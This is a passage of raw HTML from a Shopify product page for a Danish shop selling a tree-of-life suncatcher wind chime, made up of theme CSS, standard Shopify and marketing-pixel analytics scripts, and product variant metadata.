        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aalborgbutik.com/cdn/shop/t/7/assets/base.css?v=7724266345506074871761672925" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aalborgbutik.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821761672925"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64949125353,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64949125353,storefrontBaseUrl: "https://aalborgbutik.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1028751734","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT4Z8VRC\\\",\\\"target_country\\\":\\\"DK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149553385","configuration":"{\"pixel_id\":\"715208660247388\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aalborg Butik","paymentSettings":{"currencyCode":"DKK"},"myshopifyDomain":"cloud-slides-us.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/aalborgbutik.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550718185","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081"},"sku":"CP21537-X16467","title":"Hjerteform","untranslatedTitle":"Hjerteform"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550750953","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078"},"sku":"CP16974-X10462","title":"blå","untranslatedTitle":"blå"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550783721","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079"},"sku":"CP16974-X10463","title":"pink","untranslatedTitle":"pink"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550816489","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082"},"sku":"CP16974-X10467","title":"farverig","untranslatedTitle":"farverig"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550849257","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080"},"sku":"CP16974-X10466","title":"perle","untranslatedTitle":"perle"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550882025","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079"},"sku":"CP16974-X10464","title":"sort","untranslatedTitle":"sort"},{"price":{"amount":138.95,"currencyCode":"DKK"},"product":{"title":"Livets træ solfanger krystalvindklokker","vendor":"Aalborg Butik","id":"8240134062313","untranslatedTitle":"Livets træ solfanger krystalvindklokker","url":"\/products\/livets-tr-solfanger-krystalvindklokker","type":""},"id":"45951550914793","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078"},"sku":"CP16974-X10465","title":"hvid","untranslatedTitle":"hvid"}],"purchasingCompany":null},},"https://aalborgbutik.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64949125353","storefrontBaseUrl":"https:\/\/aalborgbutik.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":138.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Livets træ solfanger krystalvindklokker\",\"vendor\":\"Aalborg Butik\",\"id\":\"8240134062313\",\"untranslatedTitle\":\"Livets træ solfanger krystalvindklokker\",\"url\":\"\/products\/livets-tr-solfanger-krystalvindklokker\",\"type\":\"\"},\"id\":\"45951550718185\",\"image\":{\"src\":\"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081\"},\"sku\":\"CP21537-X16467\",\"title\":\"Hjerteform\",\"untranslatedTitle\":\"Hjerteform\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":8240134062313,"gid":"gid:\/\/shopify\/Product\/8240134062313","vendor":"Aalborg Butik","type":"","handle":"livets-tr-solfanger-krystalvindklokker","variants":[{"id":45951550718185,"price":13895,"name":"Livets træ solfanger krystalvindklokker - Hjerteform","public_title":"Hjerteform","sku":"CP21537-X16467"},{"id":45951550750953,"price":13895,"name":"Livets træ solfanger krystalvindklokker - blå","public_title":"blå","sku":"CP16974-X10462"},{"id":45951550783721,"price":13895,"name":"Livets træ solfanger krystalvindklokker - pink","public_title":"pink","sku":"CP16974-X10463"},{"id":45951550816489,"price":13895,"name":"Livets træ solfanger krystalvindklokker - farverig","public_title":"farverig","sku":"CP16974-X10467"},{"id":45951550849257,"price":13895,"name":"Livets træ solfanger krystalvindklokker - perle","public_title":"perle","sku":"CP16974-X10466"},{"id":45951550882025,"price":13895,"name":"Livets træ solfanger krystalvindklokker - sort","public_title":"sort","sku":"CP16974-X10464"},{"id":45951550914793,"price":13895,"name":"Livets træ solfanger krystalvindklokker - hvid","public_title":"hvid","sku":"CP16974-X10465"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8240134062313,"requestId":"ca578c00-3540-480a-b367-9b3d1e1ba848-1768547641"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64949125353,
      theme_id: 187623768438,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aalborgbutik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64949125353,"isMerchantRequest":null,"themeId":187623768438,"themeCityHash":"13962851485440907399","contentLanguage":"da","currency":"DKK","eventMetadataId":"498924b9-92a4-422c-8002-066fbeb0d8ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8240134062313,"requestId":"ca578c00-3540-480a-b367-9b3d1e1ba848-1768547641","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":45951550718185,"productId":8240134062313,"productGid":"gid:\/\/shopify\/Product\/8240134062313","name":"Livets træ solfanger krystalvindklokker - Hjerteform","price":"138.95","sku":"CP21537-X16467","brand":"Aalborg Butik","variant":"Hjerteform","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":45951550718185,"productId":8240134062313,"productGid":"gid:\/\/shopify\/Product\/8240134062313","name":"Livets træ solfanger krystalvindklokker - Hjerteform","price":"138.95","sku":"CP21537-X16467","brand":"Aalborg Butik","variant":"Hjerteform","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/aalborgbutik.com\/products\/livets-tr-solfanger-krystalvindklokker"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aalborgbutik.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64949125353"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187623768438"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aalborgbutik.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
